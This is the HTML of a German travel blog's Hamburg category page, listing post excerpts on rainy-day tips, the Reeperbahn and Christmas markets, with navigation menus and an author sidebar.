		<div class="container">
			<div class="logo-wrap">
									<div id="logo" class="uppercase">
						<a href="https://www.brittneys.de/">
							<img width="1167" height="253" src="https://www.brittneys.de/wp-content/uploads/2016/10/header_schmaleeee.jpg" data-at2x="https://www.brittneys.de/wp-content/uploads/2016/10/header_schmaleeee.jpg" alt="Brittneys">
						</a>
					</div>
											</div><!--.logo-wrap-->
		</div><!-- .container -->
	</div><!-- .header -->
	<div class="main-navigation clearfix">
		<div class="main-nav nav-down clearfix">
			<div class="center-width">
				<nav class="nav-menu textcenter" id="navigation-menu-1" itemscope itemtype="http://schema.org/SiteNavigationElement">
					<ul id="menu-menu-2" class="menu"><li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://www.brittneys.de">Home</a></li>
<li id="menu-item-5139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.brittneys.de/kategorie/meine-inseln/">meine Inseln</a>
<ul class="sub-menu">
	<li id="menu-item-5149" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.brittneys.de/kategorie/meine-inseln/sylt/">Sylt</a></li>
	<li id="menu-item-5141" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.brittneys.de/kategorie/meine-inseln/mallorca/">Mallorca</a></li>
	<li id="menu-item-5140" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.brittneys.de/kategorie/meine-inseln/ibiza/">Ibiza</a></li>
	<li id="menu-item-5142" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.brittneys.de/kategorie/meine-inseln/teneriffa/">Teneriffa</a></li>
</ul>
</li>
<li id="menu-item-642" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children"><a href="https://www.brittneys.de/kategorie/deutschland/">Deutschland</a>
<ul class="sub-menu">
	<li id="menu-item-2494" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.brittneys.de/kategorie/deutschland/bayern/">Bayern</a></li>
	<li id="menu-item-2915" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item"><a href="https://www.brittneys.de/kategorie/deutschland/hamburg/">Hamburg</a></li>
	<li id="menu-item-2495" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.brittneys.de/kategorie/deutschland/mecklenburg-vorpommern/">Mecklenburg-Vorpommern</a></li>
	<li id="menu-item-2503" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.brittneys.de/kategorie/deutschland/schleswig-holstein/">Schleswig-Holstein</a></li>
</ul>
</li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.brittneys.de/kategorie/europa/">Europa</a>
<ul class="sub-menu">
	<li id="menu-item-3536" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.brittneys.de/kategorie/europa/belgien/">Belgien</a></li>
	<li id="menu-item-808" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.brittneys.de/kategorie/europa/griechenland/">Griechenland</a></li>
	<li id="menu-item-3410" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.brittneys.de/kategorie/europa/island/">Island</a></li>
	<li id="menu-item-1251" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.brittneys.de/kategorie/europa/italien/">Italien</a></li>
	<li id="menu-item-2285" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.brittneys.de/kategorie/europa/oesterreich/">Österreich</a></li>
	<li id="menu-item-809" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.brittneys.de/kategorie/europa/portugal/">Portugal</a></li>
	<li id="menu-item-2287" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.brittneys.de/kategorie/europa/schweiz/">Schweiz</a></li>
	<li id="menu-item-810" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.brittneys.de/kategorie/europa/spanien/">Spanien</a></li>
	<li id="menu-item-5670" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.brittneys.de/kategorie/europa/grossbritannien/">Großbritannien</a></li>
	<li id="menu-item-811" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.brittneys.de/kategorie/europa/tuerkei/">Türkei</a></li>
	<li id="menu-item-3411" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.brittneys.de/kategorie/europa/zypern/">Zypern</a></li>
</ul>
</li>
<li id="menu-item-643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.brittneys.de/kategorie/welt/">Welt</a>
<ul class="sub-menu">
	<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.brittneys.de/kategorie/afrika/">Afrika</a>
	<ul class="sub-menu">
		<li id="menu-item-2289" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.brittneys.de/kategorie/afrika/marokko/">Marokko</a></li>
		<li id="menu-item-2290" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.brittneys.de/kategorie/afrika/namibia/">Namibia</a></li>
		<li id="menu-item-2293" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.brittneys.de/kategorie/afrika/seychellen/">Seychellen</a></li>
		<li id="menu-item-2296" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.brittneys.de/kategorie/afrika/tansania/">Tansania</a></li>
	</ul>
</li>
	<li id="menu-item-647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.brittneys.de/kategorie/asien/">Asien</a>
	<ul class="sub-menu">
		<li id="menu-item-2294" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.brittneys.de/kategorie/asien/katar/">Katar</a></li>
		<li id="menu-item-3169" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.brittneys.de/kategorie/asien/malaysia/">Malaysia</a></li>
		<li id="menu-item-2286" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.brittneys.de/kategorie/asien/thailand/">Thailand</a></li>
		<li id="menu-item-5915" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.brittneys.de/kategorie/asien/malediven-asien/">Malediven</a></li>
	</ul>
</li>
	<li id="menu-item-648" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.brittneys.de/kategorie/australien/">Australien &#038; Ozeanien</a></li>
	<li id="menu-item-649" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.brittneys.de/kategorie/karibik/">Karibik</a></li>
	<li id="menu-item-650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.brittneys.de/kategorie/lateinamerika/">Lateinamerika</a>
	<ul class="sub-menu">
		<li id="menu-item-3048" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.brittneys.de/kategorie/lateinamerika/argentinien/">Argentinien</a></li>
	</ul>
</li>
	<li id="menu-item-651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.brittneys.de/kategorie/usa-kanada/">USA &#038; Kanada</a>
	<ul class="sub-menu">
		<li id="menu-item-2513" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.brittneys.de/kategorie/usa-kanada/florida/">Florida</a></li>
		<li id="menu-item-2514" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.brittneys.de/kategorie/usa-kanada/texas/">Texas</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.brittneys.de/kategorie/hotels/">Hotels</a>
<ul class="sub-menu">
	<li id="menu-item-5146" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.brittneys.de/kategorie/hotels/deutschland-hotels/">Deutschland</a></li>
	<li id="menu-item-5147" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.brittneys.de/kategorie/hotels/europa-hotels/">Europa</a></li>
	<li id="menu-item-5148" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.brittneys.de/kategorie/hotels/welt-hotels/">Welt</a></li>
</ul>
</li>
<li id="menu-item-4993" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.brittneys.de/kategorie/hotels/">Ferienhäuser</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.brittneys.de/kategorie/schiffsreisen/">Schiff</a></li>
<li id="menu-item-5941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://www.brittneys.de/">Work with Us</a>
<ul class="sub-menu">
	<li id="menu-item-5940" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.brittneys.de/uber-mich/">Wer schreibt hier?</a></li>
	<li id="menu-item-5938" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.brittneys.de/mediakit-brittneys-de/">Mediakit</a></li>
	<li id="menu-item-5937" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.brittneys.de/brittneys-in-den-medien/">Brittneys in den Medien</a></li>
	<li id="menu-item-5939" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.brittneys.de/printarktikel-von-britta/">Printarktikel von Britta</a></li>
</ul>
</li>
</ul>				</nav>
			</div><!-- .center-width -->
		</div><!-- .main-nav -->
	</div><!-- .main-navigation -->
</header>				<!-- END HEADER -->
<div class="main-wrapper">

        
        <div class="cat-cover-box archive-cover-box" >

                <div class="archive-cover-content">

                        <h1 class="category-title uppercase">

                                  Hamburg
                        </h1>



                </div>

        </div>

        <div id="page">

                <div class="main-content bclayout">

                        <div class="archive-page">

                                
                                <div id="content" class="content-area archive-content-area" role="main">

                                        <div class="content-archive">

                                                <div class="content ">

                                                        <article class="post-2867 post type-post status-publish format-standard has-post-thumbnail hentry category-hamburg tag-deutschland tag-staedtereise">
	<div id="post-2867" class="post-box">
		<header>
								<div class="post-cats uppercase">
						<span class="post-type post-type-standard"><i class="fa fa-thumb-tack"></i></span><a href="https://www.brittneys.de/kategorie/deutschland/hamburg/" title="View all posts in Hamburg">Hamburg</a>					</div>			<h2 class="title entry-title title32">
				<a href="https://www.brittneys.de/hamburg-regen/" title="Hamburg bei Regen &#8211; was tun? 7 top Tipps bei schlechtem Wetter" rel="bookmark">Hamburg bei Regen &#8211; was tun? 7 top Tipps bei schlechtem Wetter</a>
			</h2>
			

        <div class="post-meta">

        
                        
                        
                                <span class="post-tags"><i class="fa fa-tag"></i> <a href="https://www.brittneys.de/tag/deutschland/" rel="tag">Deutschland</a>, <a href="https://www.brittneys.de/tag/staedtereise/" rel="tag">Städtereise</a></span>
                        
                        
                                <span class="post-comments"><i class="fa fa-comments-o"></i> <a href="https://www.brittneys.de/hamburg-regen/#comments" class="comments-link" >11 Kommentare</a></span>

                        
                        
                        
        </div><!--.post-meta-->

		</header><!--.header-->
				<a href="https://www.brittneys.de/hamburg-regen/" title="Hamburg bei Regen &#8211; was tun? 7 top Tipps bei schlechtem Wetter" class="featured-thumbnail featured-thumbnail-big">
			<input class="jpibfi" type="hidden"><img src="https://www.brittneys.de/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://www.brittneys.de/wp-content/uploads/2017/02/Hamburg-bei-Regen-Fischauktionshalle-720x360.jpg" class="attachment-featured size-featured wp-post-image" alt="Hamburg bei Regen, Fischauktionshalle überschwemmt" decoding="async" fetchpriority="high" data-jpibfi-post-excerpt data-jpibfi-post-url="https://www.brittneys.de/hamburg-regen/" data-jpibfi-post-title="Hamburg bei Regen &#8211; was tun? 7 top Tipps bei schlechtem Wetter" data-jpibfi-src="https://www.brittneys.de/wp-content/uploads/2017/02/Hamburg-bei-Regen-Fischauktionshalle-720x360.jpg"><noscript><img src="https://www.brittneys.de/wp-content/uploads/2017/02/Hamburg-bei-Regen-Fischauktionshalle-720x360.jpg" class="attachment-featured size-featured wp-post-image" alt="Hamburg bei Regen, Fischauktionshalle überschwemmt" decoding="async" fetchpriority="high" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://www.brittneys.de/hamburg-regen/" data-jpibfi-post-title="Hamburg bei Regen &#8211; was tun? 7 top Tipps bei schlechtem Wetter" data-jpibfi-src="https://www.brittneys.de/wp-content/uploads/2017/02/Hamburg-bei-Regen-Fischauktionshalle-720x360.jpg" ></noscript>					<div class="fhover"></div>
							</a>
				<div class="post-inner">
                                    <div class="post-content entry-content">
                                                                <p>Hamburg bei Regen und schlechtem Wetter, was tun? Hamburg hat durchschnittlich 133 Regentage im Jahr. Das ist viel. Aber Hamburg ist auch bei schlechtem Wetter schön. Ich bin Hamburgerin und zeige Dir, was man in meiner Heimatstadt bei Regen machen kann. Hier bekommst Du nicht die üblichen Sehenswürdigkeiten runtergebetet. Sondern meine ganz persönlichen Insidertipps...</p>
                                    		<div class="read-more">
			<a href="https://www.brittneys.de/hamburg-regen/" title="Hamburg bei Regen &#8211; was tun? 7 top Tipps bei schlechtem Wetter" rel="bookmark">Weiterlesen</a>
		</div>
		                        </div><!--post-content-->		</div><!--.post-inner-->
		<div class="share-buttons">
    <div class="social-buttons clearfix">
                            <!-- Facebook -->
                    <div class="social-btn social-fb">
                        <a rel="nofollow" href="http://www.facebook.com/share.php?u=https://www.brittneys.de/hamburg-regen/&amp;title=Hamburg+bei+Regen+%26%238211%3B+was+tun%3F+7+top+Tipps+bei+schlechtem+Wetter" target="_blank" title="Share on Facebook">
                            <i class="fa fa-facebook"></i>
                        </a>
                    </div>
                                    <!-- Twitter -->
                    <div class="social-btn social-twitter">
                        <a rel="nofollow" href="http://twitter.com/home?status=Hamburg+bei+Regen+%E2%80%93+was+tun%3F+7+top+Tipps+bei+schlechtem+Wetter+https://www.brittneys.de/hamburg-regen/" target="_blank" title="Share on Twitter">
                            <i class="fa fa-twitter"></i>
                        </a>
                    </div>
                                    <!-- LinkedIn -->
                    <div class="social-btn social-linkedin">
                        <a rel="nofollow" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.brittneys.de/hamburg-regen/&amp;title=Hamburg+bei+Regen+%26%238211%3B+was+tun%3F+7+top+Tipps+bei+schlechtem+Wetter&amp;source=https://www.brittneys.de" target="_blank" title="Share on LinkedIn">
                            <i class="fa fa-linkedin"></i>
                        </a>
                    </div>
                                    <!-- Pinterest -->
                                        <div class="social-btn social-pinterest">
                        <a rel="nofollow" href="http://pinterest.com/pin/create/bookmarklet/?media=https://www.brittneys.de/wp-content/uploads/2017/02/Hamburg-bei-Regen-Fischauktionshalle.jpg&amp;url=https://www.brittneys.de/hamburg-regen/&amp;is_video=false&amp;description=Hamburg+bei+Regen+%26%238211%3B+was+tun%3F+7+top+Tipps+bei+schlechtem+Wetter" target="_blank" title="Share on Pinterest">
                            <i class="fa fa-pinterest"></i>
                        </a>
                    </div>
                                    <!-- Reddit -->
                    <div class="social-btn social-reddit">
                        <a rel="nofollow" href="http://www.reddit.com/submit?url=https://www.brittneys.de/hamburg-regen/&amp;title=Hamburg+bei+Regen+%26%238211%3B+was+tun%3F+7+top+Tipps+bei+schlechtem+Wetter" target="_blank" title="Share on Reddit">
                            <i class="fa fa-reddit"></i>
                        </a>
                    </div>
                                    <!-- Tumblr -->
                    <div class="social-btn social-tumblr">
                        <a rel="nofollow" href="http://www.tumblr.com/share?v=3&amp;u=https://www.brittneys.de/hamburg-regen/&amp;t=Hamburg+bei+Regen+%26%238211%3B+was+tun%3F+7+top+Tipps+bei+schlechtem+Wetter" target="_blank" title="Share on Tumblr">
                            <i class="fa fa-tumblr"></i>
                        </a>
                    </div>
                    </div>
</div><!--.share-buttons-->	</div><!--.post excerpt-->
</article><!--.post-box--><article class="post-4512 post type-post status-publish format-standard has-post-thumbnail hentry category-hamburg tag-hotel-reeperbahn tag-reeperbahn tag-staedtereise">
	<div id="post-4512" class="post-box">
		<header>
								<div class="post-cats uppercase">
						<span class="post-type post-type-standard"><i class="fa fa-thumb-tack"></i></span><a href="https://www.brittneys.de/kategorie/deutschland/hamburg/" title="View all posts in Hamburg">Hamburg</a>					</div>			<h2 class="title entry-title title32">
				<a href="https://www.brittneys.de/reeperbahn-tipps/" title="Hamburg: 7 Reeperbahn Tipps für einen stilvollen Abend" rel="bookmark">Hamburg: 7 Reeperbahn Tipps für einen stilvollen Abend</a>
			</h2>
			

        <div class="post-meta">

        
                        
                        
                                <span class="post-tags"><i class="fa fa-tag"></i> <a href="https://www.brittneys.de/tag/hotel-reeperbahn/" rel="tag">hotel reeperbahn</a>, <a href="https://www.brittneys.de/tag/reeperbahn/" rel="tag">reeperbahn</a>, <a href="https://www.brittneys.de/tag/staedtereise/" rel="tag">Städtereise</a></span>
                        
                        
                                <span class="post-comments"><i class="fa fa-comments-o"></i> <a href="https://www.brittneys.de/reeperbahn-tipps/#comments" class="comments-link" >11 Kommentare</a></span>

                        
                        
                        
        </div><!--.post-meta-->

		</header><!--.header-->
				<a href="https://www.brittneys.de/reeperbahn-tipps/" title="Hamburg: 7 Reeperbahn Tipps für einen stilvollen Abend" class="featured-thumbnail featured-thumbnail-big">
			<input class="jpibfi" type="hidden"><img src="https://www.brittneys.de/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://www.brittneys.de/wp-content/uploads/2017/12/Reeperbahn-Hamburg-740x360.jpg" class="attachment-featured size-featured wp-post-image" alt="Reeperbahn Tipps" decoding="async" data-jpibfi-post-excerpt data-jpibfi-post-url="https://www.brittneys.de/reeperbahn-tipps/" data-jpibfi-post-title="Hamburg: 7 Reeperbahn Tipps für einen stilvollen Abend" data-jpibfi-src="https://www.brittneys.de/wp-content/uploads/2017/12/Reeperbahn-Hamburg-740x360.jpg"><noscript><img src="https://www.brittneys.de/wp-content/uploads/2017/12/Reeperbahn-Hamburg-740x360.jpg" class="attachment-featured size-featured wp-post-image" alt="Reeperbahn Tipps" decoding="async" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://www.brittneys.de/reeperbahn-tipps/" data-jpibfi-post-title="Hamburg: 7 Reeperbahn Tipps für einen stilvollen Abend" data-jpibfi-src="https://www.brittneys.de/wp-content/uploads/2017/12/Reeperbahn-Hamburg-740x360.jpg" ></noscript>					<div class="fhover"></div>
							</a>
				<div class="post-inner">
                                    <div class="post-content entry-content">
                                                                <p>Reeperbahn Tipps: Die Hamburger Reeperbahn auf Hamburg St Pauli heißt für uns Einheimische kurz Kiez. Wer jung ist, geht zum Partymachen auf den Hamburger Kiez. Früher wie heute. Die anderen gehen ins Theater, ins Konzert oder ins Restaurant. So wie ich. Für auswärtige Hamburg-Besucher gehört eine Kiez Tour über die sündige Meile, die früher...</p>
                                    		<div class="read-more">
			<a href="https://www.brittneys.de/reeperbahn-tipps/" title="Hamburg: 7 Reeperbahn Tipps für einen stilvollen Abend" rel="bookmark">Weiterlesen</a>
		</div>
		                        </div><!--post-content-->		</div><!--.post-inner-->
		<div class="share-buttons">
    <div class="social-buttons clearfix">
                            <!-- Facebook -->
                    <div class="social-btn social-fb">
                        <a rel="nofollow" href="http://www.facebook.com/share.php?u=https://www.brittneys.de/reeperbahn-tipps/&amp;title=Hamburg%3A+7+Reeperbahn+Tipps+f%C3%BCr+einen+stilvollen+Abend" target="_blank" title="Share on Facebook">
                            <i class="fa fa-facebook"></i>
                        </a>
                    </div>
                                    <!-- Twitter -->
                    <div class="social-btn social-twitter">
                        <a rel="nofollow" href="http://twitter.com/home?status=Hamburg%3A+7+Reeperbahn+Tipps+f%C3%BCr+einen+stilvollen+Abend+https://www.brittneys.de/reeperbahn-tipps/" target="_blank" title="Share on Twitter">
                            <i class="fa fa-twitter"></i>
                        </a>
                    </div>
                                    <!-- LinkedIn -->
                    <div class="social-btn social-linkedin">
                        <a rel="nofollow" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.brittneys.de/reeperbahn-tipps/&amp;title=Hamburg%3A+7+Reeperbahn+Tipps+f%C3%BCr+einen+stilvollen+Abend&amp;source=https://www.brittneys.de" target="_blank" title="Share on LinkedIn">
                            <i class="fa fa-linkedin"></i>
                        </a>
                    </div>
                                    <!-- Pinterest -->
                                        <div class="social-btn social-pinterest">
                        <a rel="nofollow" href="http://pinterest.com/pin/create/bookmarklet/?media=https://www.brittneys.de/wp-content/uploads/2017/12/Reeperbahn-Hamburg.jpg&amp;url=https://www.brittneys.de/reeperbahn-tipps/&amp;is_video=false&amp;description=Hamburg%3A+7+Reeperbahn+Tipps+f%C3%BCr+einen+stilvollen+Abend" target="_blank" title="Share on Pinterest">
                            <i class="fa fa-pinterest"></i>
                        </a>
                    </div>
                                    <!-- Reddit -->
                    <div class="social-btn social-reddit">
                        <a rel="nofollow" href="http://www.reddit.com/submit?url=https://www.brittneys.de/reeperbahn-tipps/&amp;title=Hamburg%3A+7+Reeperbahn+Tipps+f%C3%BCr+einen+stilvollen+Abend" target="_blank" title="Share on Reddit">
                            <i class="fa fa-reddit"></i>
                        </a>
                    </div>
                                    <!-- Tumblr -->
                    <div class="social-btn social-tumblr">
                        <a rel="nofollow" href="http://www.tumblr.com/share?v=3&amp;u=https://www.brittneys.de/reeperbahn-tipps/&amp;t=Hamburg%3A+7+Reeperbahn+Tipps+f%C3%BCr+einen+stilvollen+Abend" target="_blank" title="Share on Tumblr">
                            <i class="fa fa-tumblr"></i>
                        </a>
                    </div>
                    </div>
</div><!--.share-buttons-->	</div><!--.post excerpt-->
</article><!--.post-box--><article class="post-4327 post type-post status-publish format-standard has-post-thumbnail hentry category-hamburg tag-staedtereise tag-weihnachtsmaerkte">
	<div id="post-4327" class="post-box">
		<header>
								<div class="post-cats uppercase">
						<span class="post-type post-type-standard"><i class="fa fa-thumb-tack"></i></span><a href="https://www.brittneys.de/kategorie/deutschland/hamburg/" title="View all posts in Hamburg">Hamburg</a>					</div>			<h2 class="title entry-title title32">
				<a href="https://www.brittneys.de/weihnachtsmarkt-hamburg/" title="Weihnachtsmarkt Hamburg 2019 &#8211; Tipps von Hamburgerin" rel="bookmark">Weihnachtsmarkt Hamburg 2019 &#8211; Tipps von Hamburgerin</a>
			</h2>
			

        <div class="post-meta">

        
                        
                        
                                <span class="post-tags"><i class="fa fa-tag"></i> <a href="https://www.brittneys.de/tag/staedtereise/" rel="tag">Städtereise</a>, <a href="https://www.brittneys.de/tag/weihnachtsmaerkte/" rel="tag">Weihnachtsmärkte</a></span>
                        
                        
                                <span class="post-comments"><i class="fa fa-comments-o"></i> <a href="https://www.brittneys.de/weihnachtsmarkt-hamburg/#comments" class="comments-link" >4 Kommentare</a></span>

                        
                        
                        
        </div><!--.post-meta-->

		</header><!--.header-->
				<a href="https://www.brittneys.de/weihnachtsmarkt-hamburg/" title="Weihnachtsmarkt Hamburg 2019 &#8211; Tipps von Hamburgerin" class="featured-thumbnail featured-thumbnail-big">
			<input class="jpibfi" type="hidden"><img src="https://www.brittneys.de/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://www.brittneys.de/wp-content/uploads/2017/10/Schönsten-Weihnachtsmärkte-Hamburg-Gänsemarkt-740x360.jpg" class="attachment-featured size-featured wp-post-image" alt="Weihnachtsmärkte in Hamburg: Der Gänsemarkt" decoding="async" data-jpibfi-post-excerpt data-jpibfi-post-url="https://www.brittneys.de/weihnachtsmarkt-hamburg/" data-jpibfi-post-title="Weihnachtsmarkt Hamburg 2019 &#8211; Tipps von Hamburgerin" data-jpibfi-src="https://www.brittneys.de/wp-content/uploads/2017/10/Schönsten-Weihnachtsmärkte-Hamburg-Gänsemarkt-740x360.jpg"><noscript><img src="https://www.brittneys.de/wp-content/uploads/2017/10/Schönsten-Weihnachtsmärkte-Hamburg-Gänsemarkt-740x360.jpg" class="attachment-featured size-featured wp-post-image" alt="Weihnachtsmärkte in Hamburg: Der Gänsemarkt" decoding="async" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://www.brittneys.de/weihnachtsmarkt-hamburg/" data-jpibfi-post-title="Weihnachtsmarkt Hamburg 2019 &#8211; Tipps von Hamburgerin" data-jpibfi-src="https://www.brittneys.de/wp-content/uploads/2017/10/Schönsten-Weihnachtsmärkte-Hamburg-Gänsemarkt-740x360.jpg" ></noscript>					<div class="fhover"></div>
							</a>
				<div class="post-inner">
                                    <div class="post-content entry-content">
                                                                <p>Weihnachtsmarkt Hamburg: Ob am Rathaus, Jungfernstieg, Hafencity oder auf  St. Pauli: Ende November eröffnen auch in Hamburg die Weihnachtsmärkte. Gerade in der Innenstadt hat man dann das Gefühl, die ganze Stadt ist ein einziger Weihnachtsmarkt. Es scheint jedes Jahr mehr zu werden. Da wird es schwierig, die Spreu vom Weizen zu trennen. Ich bin...</p>
                                    		<div class="read-more">
			<a href="https://www.brittneys.de/weihnachtsmarkt-hamburg/" title="Weihnachtsmarkt Hamburg 2019 &#8211; Tipps von Hamburgerin" rel="bookmark">Weiterlesen</a>
		</div>
		                        </div><!--post-content-->		</div><!--.post-inner-->
		<div class="share-buttons">
    <div class="social-buttons clearfix">
                            <!-- Facebook -->
                    <div class="social-btn social-fb">
                        <a rel="nofollow" href="http://www.facebook.com/share.php?u=https://www.brittneys.de/weihnachtsmarkt-hamburg/&amp;title=Weihnachtsmarkt+Hamburg+2019+%26%238211%3B+Tipps+von+Hamburgerin" target="_blank" title="Share on Facebook">
                            <i class="fa fa-facebook"></i>
                        </a>
                    </div>
                                    <!-- Twitter -->
                    <div class="social-btn social-twitter">
                        <a rel="nofollow" href="http://twitter.com/home?status=Weihnachtsmarkt+Hamburg+2019+%E2%80%93+Tipps+von+Hamburgerin+https://www.brittneys.de/weihnachtsmarkt-hamburg/" target="_blank" title="Share on Twitter">
                            <i class="fa fa-twitter"></i>
                        </a>
                    </div>
                                    <!-- LinkedIn -->
                    <div class="social-btn social-linkedin">
                        <a rel="nofollow" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.brittneys.de/weihnachtsmarkt-hamburg/&amp;title=Weihnachtsmarkt+Hamburg+2019+%26%238211%3B+Tipps+von+Hamburgerin&amp;source=https://www.brittneys.de" target="_blank" title="Share on LinkedIn">
                            <i class="fa fa-linkedin"></i>
                        </a>
                    </div>
                                    <!-- Pinterest -->
                                        <div class="social-btn social-pinterest">
                        <a rel="nofollow" href="http://pinterest.com/pin/create/bookmarklet/?media=https://www.brittneys.de/wp-content/uploads/2017/10/Schönsten-Weihnachtsmärkte-Hamburg-Gänsemarkt.jpg&amp;url=https://www.brittneys.de/weihnachtsmarkt-hamburg/&amp;is_video=false&amp;description=Weihnachtsmarkt+Hamburg+2019+%26%238211%3B+Tipps+von+Hamburgerin" target="_blank" title="Share on Pinterest">
                            <i class="fa fa-pinterest"></i>
                        </a>
                    </div>
                                    <!-- Reddit -->
                    <div class="social-btn social-reddit">
                        <a rel="nofollow" href="http://www.reddit.com/submit?url=https://www.brittneys.de/weihnachtsmarkt-hamburg/&amp;title=Weihnachtsmarkt+Hamburg+2019+%26%238211%3B+Tipps+von+Hamburgerin" target="_blank" title="Share on Reddit">
                            <i class="fa fa-reddit"></i>
                        </a>
                    </div>
                                    <!-- Tumblr -->
                    <div class="social-btn social-tumblr">
                        <a rel="nofollow" href="http://www.tumblr.com/share?v=3&amp;u=https://www.brittneys.de/weihnachtsmarkt-hamburg/&amp;t=Weihnachtsmarkt+Hamburg+2019+%26%238211%3B+Tipps+von+Hamburgerin" target="_blank" title="Share on Tumblr">
                            <i class="fa fa-tumblr"></i>
                        </a>
                    </div>
                    </div>
</div><!--.share-buttons-->	</div><!--.post excerpt-->
</article><!--.post-box-->
                                                </div><!--.content-->

                                                
                                        </div><!--.content-archive-->

                                </div><!--#content-->

                                
<aside class="sidebar" id="site-sidebar" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sidebar-inner">
		<div class="widget sidebar-widget widget_search"><form method="get" class="searchform search-form" action="https://www.brittneys.de/">

        <fieldset>

                <input type="text" name="s" class="s" value="" placeholder="Suchen">

        <button class="search-button fa fa-search" placeholder="Search" type="submit" value="Search"></button>

        <span class="search-submit fa fa-search"></span>

        </fieldset>

</form></div><div class="widget sidebar-widget widget_text"><h3 class="widget-title"><span>DAS BIN ICH</span></h3>			<div class="textwidget"><p><a href="https://www.brittneys.de/uber-mich/" title="Über mich"><img src="https://www.brittneys.de/wp-content/uploads/2015/03/Das-bin-ich-2.jpg" alt="Das bin ich ich! - Britta von Brittneys" width="355" title="Ich berichte in meinem Blog Brittneys regelmäßig über tolle Reiseziele und Aktivitäten" /> </a> </p>
<p>Hi, ich bin Britta, im Hauptberuf Reisejournalistin.<br />
Und seit über 20 Jahren an den schönsten Plätzen der Welt zu Hause. Hier findest Du die besten Tipps von meinen Reisen.<br />
Ich zeige Dir, wo Luxus lässig ist und nicht höher, schneller, weiter.</p>
<p>Kontakt: <a href="mailto:Mail@Brittneys.de">Mail@Brittneys.de</a></p>
</div>
		</div><div class="widget sidebar-widget widget_text"><h3 class="widget-title"><span>AVIATION</span></h3>			<div class="textwidget"><a href=" https://www.brittneys.de/airlines-lounges-aviation/" title="AVIATION"><img src="https://www.brittneys.de/wp-content/uploads/2016/10/Airlines-Lounges.jpg" alt="Hier findest du Beiträge rund um das Thema Aviation" width="355" title="Hier findest du meine Beiträge zum Thema Flugreisen"></a></div>
